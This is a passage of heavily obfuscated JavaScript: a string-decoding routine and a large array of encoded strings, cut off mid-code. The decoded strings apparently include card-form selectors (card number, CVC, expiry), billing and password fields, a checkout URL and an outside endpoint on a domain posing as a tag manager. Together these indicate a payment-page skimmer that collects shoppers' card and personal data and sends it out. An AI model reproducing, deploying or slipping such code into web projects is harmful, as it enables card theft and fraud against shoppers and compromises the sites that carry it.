_0xca1775=_0xca17();let _0x54ec58=_0xca1775[_0x55cb06];if(_0x54ec['lzvefD']===undefined){var _0x8e5472=function(_0x4f4171){const _0x112ff7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4a5df6='',_0x1a9f1f='';for(let _0x50008a=0x0,_0x35c95f,_0x3e20f6,_0x464686=0x0;_0x3e20f6=_0x4f4171['charAt'](_0x464686++);~_0x3e20f6&&(_0x35c95f=_0x50008a%0x4?_0x35c95f*0x40+_0x3e20f6:_0x3e20f6,_0x50008a++%0x4)?_0x4a5df6+=String['fromCharCode'](0xff&_0x35c95f>>(-0x2*_0x50008a&0x6)):0x0){_0x3e20f6=_0x112ff7['indexOf'](_0x3e20f6);}for(let _0x73d268=0x0,_0x2917a9=_0x4a5df6['length'];_0x73d268<_0x2917a9;_0x73d268++){_0x1a9f1f+='%'+('00'+_0x4a5df6['charCodeAt'](_0x73d268)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1a9f1f);};_0x54ec['MqsdTc']=_0x8e5472,_0x54ec['XhhSRc']={},_0x54ec['lzvefD']=!![];}const _0x4a4fd1=_0xca1775[0x0],_0x5a30ba=_0x55cb06+_0x4a4fd1,_0x1825e4=_0x54ec['XhhSRc'][_0x5a30ba];return!_0x1825e4?(_0x54ec58=_0x54ec['MqsdTc'](_0x54ec58),_0x54ec['XhhSRc'][_0x5a30ba]=_0x54ec58):_0x54ec58=_0x1825e4,_0x54ec58;}function _0xca17(){const _0x2758f9=['B2TxvK0','C2T4u1y','rLHcDKu','u0LxCfK','Euz5C2m','swreq3O','D0f0CKe','zgf0ytm','yM9KEq','t0DAt0K','ENzjqMK','vvLzufy','BM8Ty29YCW','s1j2EMe','oYbLEhbPCMvZpq','C0HYDhC','[base64]','veXntva','CgnduMq','yNfpBNu','z0Dzt0W','AwLxvxu','AvzSz2m','uxfRtwu','Cgf5BwvUDc1SB2fKAw5N','A09quwe','sMP4tuC','CxveCLy','u3j4q3e','qwjAzMW','zNbjB08','i25LDY1ODg1SlwnVBNrLBNq','AgHtwxK','zMLUza','AgnLA3y','ChHpz3e','uKLZB2u','tLLYEe4','Bg9JyxrPB24','whbJv2O','D1L1r0e','C3bSAxq','CgfYzw50tM9Kzq','rw9sAMG','w25HBwu9iLnttJq2otKWmtC3nIjD','EgjXrM8','vePlq28','uKfguey','zxHWAxj5','teLps0i','zMLYC3royw1L','Ahr0Chm6lY9WCM92AxrZlMv1l2nOzwnRB3v0','ChjLDMvUDerLzMf1Bhq','CMvTB3zLq2HPBgq','CMvTB3zL','y3ruy2K','mJCYndC1n1H3AKLqvG','suHJrLC','qM5dBwK','w25HBwu9iMfKzhjLC3nFmsjD','y2L0Eq','vKTbvwq','y2Xnvee','EejdCxi','DgfYz2v0','ywrKCMvZCW','DhjPBq','CeX5yMO','uLrjDLe','r1jvsvu','vfP6yvq','BfbkvuK','Dgv4DenVBNrLBNq','w25HBwu9iNPVBMvFAwqIxq','t1P4AgG','DwvOvee','BgfZDe5HBwu','r25Krey','A0fvq2u','qLn2AM8','uwHsA3q','lNbHEw1LBNqTzM9YBs13CMfWCgvY','AgflDgy','vxvSv2K','vgLZzw8','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','t1P4tvi','i2LJB24Tyw1LEc1PBMzPzwXK','CKHJCLa','yMX1CG','sejJwuG','rwzbEKi','ELvLy1C','t2DNt0i','t0fIsgW','i0zPzwXKlwn2y0LUChv0','Aw5Uzxjive1m','EgnJsLq','zwjwD2e','tNniv3i','AvblzgC','D29Lr2W','q3fMB2y','swXIExi','BNvTyMvY','yufXEuy','uKHAyxa','qKXcvMe','zgLZywjSzwq','q2vRvu8','i2LJB24TBwmTAw5MAwvSza','i2LUChv0lwXVz2LUlwvTywLS','sLHZBKG','zMj6zvq','Bu5Kz2S','wKHWrhy','vezdEui','C3vJy2vZCW','yKDmDhK','CxHyv3y','zg1pAwu','mtbWEK9wqNu','C3rHDgu','y1DQvxm','qNHHugi','tNvwtuS','tNDuwKu','CvLdAKu','whPjwhm','CgfZC3DVCMq','ruDizgG','BhbPCuK','ywvTrMW','DLPPvLu','vg1wBMu','ze1VsKi','BMv3lwH0BwWTy29UDgvUDa','DM5xqxa','DeHZtwm','sNvnrve','y2LVDe8','CfzAuei','u2rxrxy','vfvjCKi','Au5gCeW','sgL5C1i','Aurevxu','zhrqDLG','whrIswe','i0zPzwXKlw51BwjLCKLUChv0','shbbzM4','A3verKq','AxLVuvC','sKDKzMK','DfHTwgS','odaWndiYmKLytLHHAa','BgvoyLO','Aw5JBhvKzxm','yw1LEa','ywfIEMK','EwL2D0W','zvbfDha','A0LiuKm','B3LVvhm','zM9JDxm','DxL5ve8','wvLoAMe','w25HBwu9iMvTywLSiL0','BefltxG','A0r0qMK','rhLbD24','DMfSAwrHDgLVBI1LCNjVCG','i2LUChv0lwXVz2LUlxbHC3n3B3jK','zgL2','CLPNs3y','y3nIqwy','B1PHrwK','zgLZCgXHEq','t1ftrNi','C1jZCMK','qLnIuKi','ic8G','y3jLyxrLrwXLBwvUDa','DLrSAfK','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','whLOq2S','CwHhwwO','vu9WCKu','zM9YrwfJAa','CuD2yvm','DKTQzfC','zMjqwxC','DunRD2e','zgf0yti','thzutg4','B1DHBMy','BLnwA0K','t3vwr28','C3rVCfbYB3bHz2f0Aw9U','z2v0vgLTzq','sxzxsw8','t01qvNm','AhvxDgG','odyWnJuZu3jMu2DY','Dfzttfm','A25Tq0W','yKzvtee','wuHyC1a','AhfOywK','w25HBwu9iMnVDw50CNLFAwqIxq','veTQC2i','w25HBwu9iNbVC3rJB2rLiL0','BwjJque','B3jPz2LU','EMHWshi','C3vIC3rYAw5N','tfb1rMS','A2jKtLq','t3bLr0K','wMfNyKi','yM1JDMu','z1P5Ege','yNDJruG','v1D1ANm','tKD3q1O','CMDZs2G','wxzlAhy','yMfJA2DYB3vUzc1JB2XVCJOGi2u3ngmZyZS','mZyYmdC0nfjuvwL6Bq','C3r0','C3r5Bgu','i0zPzwXKlwHVBgrLCKLUChv0','s0PPswm','C0T5tMi','tgLRsuO','C3rYzwv0','Aw5WDxq','AvjVD2O','AeD2rgW','wg1Kvuq','tNDWuuS','uuTPC3G','i2LJB24TDw5PB25WyxKTAw5MAwvSza','vLH5rve','mtm5mtqZmfPiwgjwBa','i3f1AwnRlwnOzwnRB3v0lwj1DhrVBI1JB25MAxjT','C01StNe','zwXLCLu','sxbPBvy','CMvWBgfJzq','wuf1vwW','y2XHC3nmAxn0','q1bg','mKrXDu94CG','qNbesvy','BxKTCgf5BwvUDc1MB3jT','s3PVsha','w25HBwu9iMrHDgeZnZK4ntiZotq3iL0','tNzzwwe','Dw5PB25WyxK','C2XPzgvjBIaWlJnZigvHC2uTB3v0ihjLDMvYC2u','z0L3uNC','tLDJCMi','v3DUC2S','rNDXzwK','zw1HAwW','vKrfwxq','zvHusvi','y2XHC3noyw1L','B21ZtM8','y1nmufG','rwHMBfO','sNzID0S','y291BNrYEq','u0vtu0LptG','u3ncDxG','[base64]','Dg9vventDhjPBMC','s3rWy1K','s0n4BNK','uKHptgO','y2HHBMDL','Dw1vDha','Ahr0Chm6lY9HBMfSExrPy3mTz3rHz21HBMfNzxiUy29Tl3bOCc9HCc5WAha/AZ02otfKogmXognLn2nJmdGWztzLztiYngmZy2i0zMqYzq','z096z0i','A2vIqxm','Ewv0EMe','ywrKrxzLBNrmAxn0zw5LCG','t1HQrgu','vMfXBMu','AwqX','ENHHwei','C2TSB2S','z3LPugu','A3Lrvfu','nJKZmdK2EMPRvgHR','w25HBwu9iKLemtC2nZaYmZKZiL0','ug5nrvO','tKjWwM0','s0jJvMC','ve53zgK','z1Lsq0O','zgf0yte','CvHRzuG','q1LtBfO','BNbVAwW','yxbWzw5K','v2nOA2q','BNLOvwG','ELzjEKm','z3v4s2W','y29VA2LL','tMXyt1K','Bg9NAw4','vxDZEeC','Cg9ZDgnVzgu','BgvUz3rO','DgToBu0','swf1D3m','w25HBwu9iNrLBgvWAg9UzsjD','Ag9SzgvY','EM56uLa','DgvZDa','s3nOq2S','zw1OyMW','uuT5zve','DwzNDMS','sKntrhi','Dw1iwuy','yMfJA2DYB3vUzc1JB2XVCJOGiZi3ywu2mdS','z2v0rwXLBwvUDej5swq','zg9TywLU','wKrJvwq','wxvwELK','zgviqvu','zg1Av2C','C2XPy2u','vuHqr28','A1z4BuS','tMnhDee','oda4otiYng9Orxzdvq','vgfgDK4','w25HBwu9iKnqrJiYodC3nZqYnYjD','CMfUzg9T','DMLZyq','qMfbt0y','v1j6qvy','rufzwvi','yNviwMS','zgjLB2G','CwTQt1G','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','CxvLCNLtzwXLy3rVCG','rvv2sM8','tNrxD2e','zhnrBwm','[base64]','uhPwseK','AgvHza','Ew5gDKe','D2fTtuK','ywrKCMvZCZi','i0zPzwXKlwv4CgLYEuLUChv0','zgfUC3m','s2zXy3C','rfPLCLK','suvlv0u','zNfWDwi','BM9Uzq','w25HBwu9iMnPDhKIxq','r0jfDM8','tMXpCwq','u1f0AfG','AgLKzgvUlwLJB24','yKviCKi','w25HBwu9iMzPCNn0BMfTzsjD','CgHVBMu','zMfbzhe','BMfrBwu','CvfmrLa','uNfttgi','y0z6t0i','zMXVB3i','vw1jEe4','uxPivwu','vhnqBwC','BKvXruC','ywrK','wM5jr1e','jdeG','BwnqAwy','EvbYALi','tLf4DuC','w25HBwu9iMnVBMzPCM0Ixq','tKHgq24','DhnQt0i','yxbWzw5Kq2HPBgq','CunsAMe','r05jrfe','renzANK','ExnUuxi','veLKwgm','BMv4DfnPyMXPBMC','Cxb2yvm','C2v0vgLTzq','yxHMzLO','veXXrvi','wunLzKK','y29UDgfPBNm','w25HBwu9iKrpqJe4ndG3mZG4mIjD','C3rHCNrZv2L0Aa','y2XVC2vZDa','CxvLCNLtzwXLy3rVCKfSBa','qNHAD3y','A0z5ELa','DMfSDwu','w25HBwu9iMXHC3rUyw1LiL0','Aw5Zzxj0qMvMB3jL','DhDmtM4','qNjNDK0','nwTUvhP0zG','sLDArgu','vfP0zhm','DKPxr1e','ue9tva','y2HHCKf0','r3PnD3G','yw5PBwf0Aw9U','y1HpwvC','CxbIwLK','AuLiwwC','z0ziwvy','[base64]','w25HBwu9iMfKzhjLC3mYnte4ntKYmZiXiL0','s0LrAeu','C2v0tw9UDgG','sKPJCfu','q2rqrMS','DKPYshu','zMXjDMm','rhbfvK8','CLPvvK4','z2vdEhu','DMrzsM4','m3W0Fdj8mxW1Fda','yxLHEeu','wNfTy0u','zKzeqLe','s3jUA3C','AxfWBLC','A0vUqNa','CMv2zxjZzq','w25HBwu9iNn0CMvLDduYndy2mdm2mIjD','q25TAK8','wvvJt2S','s0LsBKG','DxvXsfy','yK5qzeO','wMXKEvG'];_0xca17=function(){return _0x2758f9;};return _0xca17();}